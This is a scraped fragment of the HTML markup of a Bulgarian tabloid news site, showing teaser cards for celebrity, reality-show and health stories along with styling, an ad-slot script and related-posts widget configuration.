                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_e6b td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_e6b{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_e6b.td-a-rec{
					text-align: center;
				}.tdi_146_e6b .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_ce9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_be9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_be9{
                    min-height: 0;
                }.tdi_148_be9,
				.tdi_148_be9 .tdc-columns{
				    display: block;
				}.tdi_148_be9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_9ea  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_9ea{
                    vertical-align: baseline;
                }.tdi_150_9ea .wpb_wrapper,
				.tdi_150_9ea .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_9ea .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_9ea .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_dd6  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_dd6{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_9e6  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_9e6{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_060  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_060{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_060{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_060{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_060{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_6e6 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_6e6" >
<style>

/* inline tdc_css att */

.tdi_157_6e6{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_6e6 .td-block-title a,
				.tdi_157_6e6 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_6e6 .td-block-title a,
				.tdi_157_6e6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_6e6 .td-block-title a,
				.tdi_157_6e6 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_6e6 .td-block-title a,
				.tdi_157_6e6 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_b6f" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_6ee  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_6ee{
                    min-height: 0;
                }.tdi_159_6ee,
				.tdi_159_6ee .tdc-columns{
				    display: block;
				}.tdi_159_6ee .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_96e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_96e{
                    vertical-align: baseline;
                }.tdi_161_96e .wpb_wrapper,
				.tdi_161_96e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_96e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_96e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_bfb td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_bfb" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_bfb{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_bfb{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_bfb{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_bfb .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_bfb .entry-thumb{
					background-position: center 50%;
				}.tdi_162_bfb .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_bfb .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_bfb .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_bfb .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_bfb .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_bfb .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_bfb .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_bfb .td-post-vid-time{
					display: block;
				}.tdi_162_bfb .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_bfb .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_bfb .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_bfb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_bfb .td-read-more{
					display: none;
				}.tdi_162_bfb .td-module-comments{
					display: none;
				}.tdi_162_bfb .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_bfb .td-post-category:hover{
					color: #000000;
				}.tdi_162_bfb .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_bfb .td-post-author-name a{
					color: #666666;
				}.tdi_162_bfb .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_bfb .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_bfb .td-editor-date,
				.tdi_162_bfb .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_bfb .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_bfb .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_bfb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_bfb .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_bfb .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_bfb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_bfb .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_bfb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_bfb .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_bfb .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_bfb .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_bfb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_bfb .td-post-author-name{
					display: none;
				}.tdi_162_bfb .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_bfb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_bfb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_bfb .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_bfb .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_bfb .td-module-container:before{
					bottom: -18px;
				}.tdi_162_bfb .td-post-author-name{
					display: none;
				}.tdi_162_bfb .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_bfb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_bfb .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_bfb .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_bfb = new tdBlock();
block_tdi_162_bfb.id = "tdi_162_bfb";
block_tdi_162_bfb.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":55751,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_bfb","tdc_css_class":"tdi_162_bfb","tdc_css_class_style":"tdi_162_bfb_rand_style"}';
block_tdi_162_bfb.td_column_number = "3";
block_tdi_162_bfb.block_type = "tdb_single_related";
block_tdi_162_bfb.post_count = "4";
block_tdi_162_bfb.found_posts = "1722";
block_tdi_162_bfb.header_color = "";
block_tdi_162_bfb.ajax_pagination_infinite_stop = "";
block_tdi_162_bfb.max_num_pages = "431";
tdBlocksArray.push(block_tdi_162_bfb);
</script><div id=tdi_162_bfb class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
